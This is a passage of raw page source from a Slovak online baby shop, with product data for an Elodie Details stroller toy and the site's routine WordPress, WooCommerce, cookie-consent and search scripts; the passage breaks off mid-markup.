		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zobraziť predvoľby</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Spravovať súhlas</button>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/babyshopping.sk\/eshop\/elodie-details-hracka-do-kocika-free-bird\/#product","name":"Elodie Details Hra\u010dka do ko\u010d\u00edka - Free Bird","url":"https:\/\/babyshopping.sk\/eshop\/elodie-details-hracka-do-kocika-free-bird\/","description":"Priate\u013esk\u00e1 tv\u00e1r, ktor\u00fa va\u0161e die\u0165atko rozpozn\u00e1, bude poskytova\u0165 pohodlie a bude v\u00e1s bavi\u0165, ke\u010f budete v pohybe. Tieto m\u00e4kk\u00e9 a kr\u00e1sne hra\u010dky do ko\u010d\u00edka je mo\u017en\u00e9 pripevni\u0165 ku ka\u017edej strecha ko\u010d\u00edka, n\u00e1razn\u00edku alebo dokonca na detsk\u00fa posil\u0148ov\u0148u alebo na autoseda\u010dku. Schv\u00e1len\u00e9 pod\u013ea normy E\u00da pre hra\u010dky EN-71.\r\n\r\nPom\u00e1ha vytvori\u0165 koordin\u00e1ciu r\u00fak a o\u010d\u00ed\r\nHra\u010dka na ko\u010d\u00edk je ide\u00e1lna na to, aby v\u00e1\u0161mu b\u00e1b\u00e4tku dala nie\u010do \u0161tudova\u0165, k\u00fdm je v ko\u010d\u00edku, a nau\u010dilo sa dosiahnu\u0165 a uchopi\u0165 veci.\r\n\r\nUniverz\u00e1lny strih\r\nRozp\u00ednac\u00ed a samozatv\u00e1rac\u00ed kruh umo\u017e\u0148uje pripevni\u0165 hra\u010dku ko\u010d\u00edka takmer v\u0161ade.\r\n\r\nBezpe\u010dnostne testovan\u00e1 hra\u010dka do ko\u010d\u00edka\r\nTestovan\u00e9 a schv\u00e1len\u00e9 pod\u013ea normy E\u00da pre hra\u010dky EN-71.\r\n\r\nDostupn\u00e9 v mnoh\u00fdch r\u00f4znych \u0161t\u00fdloch\r\nK\u00fapte si ju len tak, aby sa hodila k v\u00e1\u0161mu druh\u00e9mu vybaveniu pre ko\u010d\u00edk Elodie, alebo si pridajte cel\u00fa rodinu, ak si ju \u017eel\u00e1te.\r\nMateri\u00e1l :\u00a0Vonkaj\u0161ia l\u00e1tka: 100% Polyester | V\u00fdpl\u0148: 100% Polyester\r\nCertifik\u00e1ty :\u00a0EN-71\r\nRozmery :\u00a0\u0160\u00edrka: 6,5 cm | D\u013a\u017eka: 27 cm | H\u013abka: 9,4 cm\r\n\r\n\r\nPre odstr\u00e1nenie \u0161kv\u0155n jemne pretrite povrch vlhkou handri\u010dkou a jemn\u00fdm \u010distiacim prostriedkom.\r\n\r\nAk sa preba\u013eovacia ta\u0161ka pravidelne pou\u017e\u00edva vonku, odpor\u00fa\u010da sa ob\u010das o\u0161etri\u0165 pomocou impregna\u010dn\u00e9 met\u00f3dy vhodn\u00e9 pre dan\u00fa l\u00e1tku.","image":"https:\/\/babyshopping.sk\/wp-content\/uploads\/2023\/08\/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1.jpg","sku":"50825200868NA","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/BackOrder","url":"https:\/\/babyshopping.sk\/eshop\/elodie-details-hracka-do-kocika-free-bird\/","seller":{"@type":"Organization","name":"Babyshopping.sk","url":"https:\/\/babyshopping.sk"}}],"brand":{"@type":"Brand","name":"Elodie Details"}}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://babyshopping.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.7.4' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://babyshopping.sk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://babyshopping.sk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-23 07:36:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/babyshopping.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.3" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/plugins/modernizr/modernizr.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/plugins/gsap/gsap.min.js?ver=6.7.4" id="gsap-js"></script>
<script type="text/javascript" id="playgrow-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg class=\"qodef-svg--slider-arrow-left\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28.788\" height=\"35.119\" viewBox=\"0 0 28.788 35.119\"><path fill=\"currentColor\" d=\"M13.82416886 5.98283275c-3.81930911 3.65137768-6.86605692 7.7495775-7.12038603 8.89688596-2.47276487 2.68747073-3.89202561 3.33268925-.9564325 5.34350577 5.30117186 3.84667986 10.07263396 8.36648941 11.97001619 9.92994127 3.32391094 2.74541454 4.11365139.34872515 3.82013113-.45764627-.7125676-1.93122666-9.17188922-9.09545849-13.60826907-11.92951809 1.1612699-1.1518256 6.72474317-7.39209404 8.44232283-10.5281395 2.81670162-2.79743668 4.40866774-4.01612609 3.02460132-5.09319858a1.484 1.484 0 0 0-.17983114-1.207224c-1.5924091-2.38552934-3.89900508 2.46467066-5.39215273 5.04539344Z\"\/><\/svg>","iconArrowRight":"<svg class=\"qodef-svg--slider-arrow-right\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"27.177\" height=\"34.399\" viewBox=\"0 0 27.177 34.399\"><path fill=\"currentColor\" d=\"M13.34937967 28.78871172c4.0647127-3.37606156 7.38991475-7.251748 7.72365652-8.37852057 2.65420982-2.50843283 4.11502148-3.053077 1.3268468-5.2637719-5.01992765-4.2071006-9.46448074-9.04874049-11.24818015-10.74073854-3.12430363-2.97059116-4.0793049-.6348295-3.84274927.19005258.57611625 1.9762285 8.51507985 9.71310106 12.7429589 12.84972325-1.23878841 1.06801371-7.22400846 6.9049929-9.15616365 9.9135868-3.0049796 2.5941391-4.67807924 3.6988099-3.37251712 4.8698063a1.484 1.484 0 0 0 .0951814 1.21682763c1.42212395 2.49079916 4.06143402-2.186686 5.73096657-4.65696555Z\"\/><\/svg>","iconClose":"<svg class=\"qodef-svg--close\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"12.579\" height=\"12.579\" viewBox=\"0 0 12.579 12.579\"><path fill=\"none\" stroke=\"currentColor\" d=\"M12.22560425 12.22474903.3539885.35313328\"\/><path fill=\"none\" stroke=\"currentColor\" d=\"M.3539885 12.22545614 12.22560425.35384039\"\/><\/svg>","dragCursor":"<svg class=\"qodef-svg--drag-cursor\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"126\" height=\"126\" viewBox=\"0 0 126 126\"><circle cx=\"63\" cy=\"63\" r=\"63\" \/><g transform=\"translate(33 55)\"><text transform=\"translate(0 13)\"><tspan x=\"0\" y=\"0\">Drag<\/tspan><\/text><path d=\"M19.312,16.434H10.358l3.6-3.9H11.993L7.977,17.13l3.868,4.591h1.929l-3.416-3.9h8.954Z\" transform=\"translate(67.313 25.13) rotate(180)\" \/><\/g><\/svg>","qodefStickyHeaderScrollAmount":1100,"topAreaHeight":0,"restUrl":"https:\/\/babyshopping.sk\/wp-json\/","restNonce":"29b2f122cd","paginationRestRoute":"playgrow\/v1\/get-posts","authorPaginationRestRoute":"playgrow\/v1\/get-authors","iconSearch":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14.405\" height=\"14.921\" viewBox=\"0 0 14.405 14.921\"><path fill-rule=\"evenodd\" stroke=\"currentColor\" stroke-width=\".2\" d=\"M11.321 11.321a6.551 6.551 0 0 0 1.925-4.648A6.574 6.574 0 0 0 6.673.1 6.574 6.574 0 0 0 .1 6.673a6.574 6.574 0 0 0 6.573 6.573 6.546 6.546 0 0 0 4.1-1.437l2.906 2.905a.365.365 0 0 0 .516 0 .365.365 0 0 0 0-.517Zm-4.648 1.2a5.843 5.843 0 0 0 5.843-5.843A5.843 5.843 0 0 0 6.673.835 5.843 5.843 0 0 0 .83 6.678a5.843 5.843 0 0 0 5.843 5.843Zm0 0 \"\/><\/svg>","headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/themes/playgrow/assets/js/main.min.js?ver=6.7.4" id="playgrow-main-js-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/js/playgrow-core.min.js?ver=6.7.4" id="playgrow-core-script-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/babyshopping.sk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/babyshopping.sk\/wp-json\/complianz\/v1\/","locale":"lang=sk&locale=sk_SK","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"\/","categories":{"statistics":"\u0161tatistiky","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknut\u00edm na 'S\u00fahlas\u00edm' povol\u00edte {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">S\u00fahlas\u00edm<\/button>","css_file":"https:\/\/babyshopping.sk\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Pravidl\u00e1 COOKIES","url":"https:\/\/babyshopping.sk\/pravidla-cookies\/"},"privacy-statement":{"title":"Ochrana s\u00fakromia","url":"https:\/\/babyshopping.sk\/ochrana-sukromia\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Kliknut\u00edm na tla\u010didlo povol\u00edte slu\u017ebu {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756725067" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
/* ]]> */
</script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Katal\u00f3gov\u00e9 \u010d\u00edslo:","sale_badge":"Z\u013eava","vendor_sold_by":"Sold by:","featured_badge":"\u0160peci\u00e1lna ponuka","in":"in","read_more":"continue reading","no_results":"\"\\u017eiadne n\\u00e1jden\\u00e9 produkty\"","no_results_default":"No results","show_more":"Zobrazi\u0165 v\u0161etko","show_more_details":"Zobrazi\u0165 v\u0161etko","search_placeholder":"H\u013eada\u0165 na babyshopping.sk","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Kateg\u00f3rie","tax_product_cat":"Kateg\u00f3ria","tax_product_tag_plu":"Zna\u010dky","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/babyshopping.sk\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path 